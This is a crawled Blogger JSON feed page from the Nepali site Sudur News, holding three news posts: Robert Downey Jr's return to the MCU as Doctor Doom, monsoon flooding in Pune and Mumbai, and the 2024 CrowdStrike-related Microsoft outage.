support.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1781205780190387347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/08\/covid-19-cases-increased-to-32678.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1781205780190387347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1781205780190387347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2020\/08\/covid-19-cases-increased-to-32678.html","title":"Covid-19 cases increased to 32,678 "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpKc6NkEEoo7QXgE4puaZ2W14Ol1DKeJJbVkd_294hoKL1PZSnPTdwDNULMc-CJFfUtF0ZUyqiwJL80z5k73IJCf3dyRLJCeMq7iwEwJik-6UvqNZzFpJQ_q28v_YA-LJoEgdM25-W__k\/s72-c\/COrona+virus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default?alt=json-in-script&start-index=9&max-results=3&callback=jQuery1110039049334658827406_1769467693488&_=1769467693492
body_size: 5197
content:
// API callback
jQuery1110039049334658827406_1769467693488({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1757881986663515277"},"published":{"$t":"2024-07-28T12:39:00.002+05:45"},"updated":{"$t":"2024-07-28T12:39:34.920+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCU"}],"title":{"type":"text","$t":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "},"content":{"type":"html","$t":"\u003Cp\u003EMarvel Studio has just announced that everyone's favorite Robert Downey Jr. who played the character of Iron Man in MCU movies for almost 11 years starting his journey from Iron Man (2008) to Avengers: Endgame (2019).\u003C\/p\u003E\u003Cp\u003EIt is considered he made the huge impact on making MCU popular among fans with his dialogue delivery and acting capabilities while portraying the inspiring character of billionaire Tony Stark (Iron Man) those years.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"540\" data-original-width=\"637\" height=\"543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=w640-h543\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHe was the lead hero who saved the earth on multiple occasions on Marvel Movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ENow, with this announcement, He will be playing a villain for two movies. The character is none other than Doctor Doom from Fantastic Four movies.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EJust announced in Hall H: \u003Cbr \/\u003E \u003Cbr \/\u003EThe Russo Brothers return to direct Marvel Studios’ Avengers: Doomsday, starring Robert Downey Jr. as Doctor Doom. Only in theaters May 2026. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/SDCC?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#SDCC\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/oqnSwWKnYn\"\u003Epic.twitter.com\/oqnSwWKnYn\u003C\/a\u003E\u003C\/p\u003E— Marvel Studios (@MarvelStudios) \u003Ca href=\"https:\/\/twitter.com\/MarvelStudios\/status\/1817380754977890436?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EWE ARE BACK \u003Ca href=\"https:\/\/t.co\/m8tEX9mk7v\"\u003Epic.twitter.com\/m8tEX9mk7v\u003C\/a\u003E\u003C\/p\u003E— Lukey SZN 🚀 (@LukeConnerton) \u003Ca href=\"https:\/\/twitter.com\/LukeConnerton\/status\/1817383090492195210?ref_src=twsrc%5Etfw\"\u003EJuly 28, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Doctor_Doom\" target=\"_blank\"\u003EDoctor Doom\u003C\/a\u003E (Dr. Victor von Doom) is a supervillain appearing in American comic books published by Marvel Comics. Created by Stan Lee and Jack Kirby, the character first appeared in The Fantastic Four #5 (July 1962).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERobert Downey Jr shocked fans at Comic Con at San Diego by appearing with mask and\u0026nbsp; revealing his character's first look. He will act in two movies. First \u003Cb\u003E\u003Ci\u003EAvengers: Doomsday\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eis scheduled for May 2026 and second part\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAvengers: Secret Wars\u003C\/i\u003E\u003C\/b\u003E in May 2027.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPlease share your excitements and how you feel about him getting back into MCU movies.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1757881986663515277\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1757881986663515277"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/robert-downey-jr-returns-as-doctor-doom.html","title":"Its Official, Robert Downey Jr returns to MCU to portray Doctor Doom  "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkvHY5U3n4ig6fZC8Oe7FFH8vmWl7FxgoERJrqJZIfTpyFtMfdxy-Q7dMHiUQKaGlLNj2lVnVdxwSpkAkGvr3lBqZVdtysts3M9h1OpuBkycoUYPkx1p3wRYP9O4zxHHmQUSG_Veg444FWb_iELAZQ6Ku5k2R5hPlEPKl9r1KeDeVmNiysNPhb94dZZpI=s72-w640-h543-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-2725079564499041736"},"published":{"$t":"2024-07-25T23:32:00.002+05:45"},"updated":{"$t":"2024-07-25T23:32:25.454+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."},"content":{"type":"html","$t":"\u003Cp\u003EHeavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIn Pune, four people have died in rain-related incidents, prompting the deployment of Army personnel to assist with evacuations. Schools and colleges in Pune and Pimpri-Chinchwad are closed.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s1600\/Pune%20Rain%202024%20July.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/w640-h360\/Pune%20Rain%202024%20July.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMumbai has been placed on red alert, experiencing severe waterlogging and flight delays.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/6ETravelAdvisory?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#6ETravelAdvisory\u003C\/a\u003E: Continuous and heavy rains over \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Mumbai?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Mumbai\u003C\/a\u003E are causing periodic delays in flight schedules. While we strive to give you real-time updates, we kindly ask you to check your flight status before leaving for the airport.\u003C\/p\u003E— IndiGo (@IndiGo6E) \u003Ca href=\"https:\/\/twitter.com\/IndiGo6E\/status\/1816363298834575607?ref_src=twsrc%5Etfw\"\u003EJuly 25, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe India Meteorological Department (IMD) has issued red and orange alerts across the state. The situation remains critical, with continued rainfall expected.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/2725079564499041736\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/2725079564499041736"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/heavy-rains-have-caused-significant.html","title":"Heavy rains have caused significant disruptions in Maharashtra, particularly in Pune and Mumbai."}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNqKcfDyQOX0Nw9JpWFRP4twH64RZgaqGNAQjO5RxHapvhLNxcH8VOEJ8t9pM43SdbUaCGWN9uJmP3dnR9W6qlBZ2kcRf2rVsfLGiHyd044uekimEZeJJRR6YdbKtaev7Z0CNYprtUkp_mjtDUvWUZ1x7-9FeXWc9wp665Ebq3SjZgS_NYDEXfrNyRcI\/s72-w640-h360-c\/Pune%20Rain%202024%20July.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4514412504371513501"},"published":{"$t":"2024-07-19T14:12:00.007+05:45"},"updated":{"$t":"2024-07-19T14:12:49.452+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"},"content":{"type":"html","$t":"\u003Cp\u003EMillions of people around the world were disappointed today when the Microsoft Azure crash caused a major setback. The source of the problem? Recent updates from popular cybersecurity firm CrowdStrike.\u003C\/p\u003E\u003Cp\u003EMicrosoft Azure is a cloud computing platform that supports businesses in a variety of industries, from application development to data management. The recent outage affected some Azure customers in the Central America region, but the impact was felt globally.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EMillions of \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Microsoft?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Microsoft\u003C\/a\u003E users worldwide are experiencing the BSOD error due to a recent CrowdStrike update 🤯 \u003Ca href=\"https:\/\/t.co\/2dyWfUZcBD\"\u003Epic.twitter.com\/2dyWfUZcBD\u003C\/a\u003E\u003C\/p\u003E— Mukul Sharma (@stufflistings) \u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1814193090321612865?ref_src=twsrc%5Etfw\"\u003EJuly 19, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ECrowdStrike focuses on endpoint security, which means it develops software to protect laptops, desktops and other devices from cyber threats. Unfortunately, the recent update didn't go as planned, resulting in the dreaded \"Blue Screen of Death\" (BSOD) movie on Windows devices. This error forces an abrupt shutdown to prevent data loss, causing great frustration for users.\u003C\/p\u003E\u003Cp\u003EMicrosoft confirmed that the Azure outage has now been fixed, but the news highlights the potential impact of software updates, especially when it affects critical systems CrowdStrike has acknowledged the flaw and is working to fix it.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s1280\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/w640-h360\/BSOD%20Windows%20Critical%20Process%20Died.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EHere is a quick summary:\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMicrosoft Azure\u003C\/b\u003E: A cloud computing platform that provides business services.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECrowdStrike\u003C\/b\u003E: A cybersecurity management company that specializes in endpoint security for personal devices.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBlue Screen of Death (BSOD):\u003C\/b\u003E Critical Windows error that causes the system to shut down unexpectedly.\u003C\/p\u003E\u003Cp\u003EWith today’s outage fixed, it’s a reminder of how connected our technology is. Even a small change can have far-reaching consequences, disrupting jobs and upsetting millions of people.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4514412504371513501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4514412504371513501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/07\/global-microsoft-outage-linked-to.html","title":"Global Microsoft Outage Linked to CrowdStrike Update, Several Airlines Grounded"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8uN5Qj2p-i31bji4wU_17b6YzaEeZpD_9CaZDXa-QNxIfl8bu4K4l_wn1_lH4dCIb1OGYOhcqy6hx7FlwtyJh_TwIfIOKPv1v8qjCjqmh9Yzojx4LSVM4d1AcdGlOkceDYGKoRyGkiY7g1qIIJk-KT18t-8kTYacNKBQeAMgw4ysZxtyqyQmDA2TEfag\/s72-w640-h360-c\/BSOD%20Windows%20Critical%20Process%20Died.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});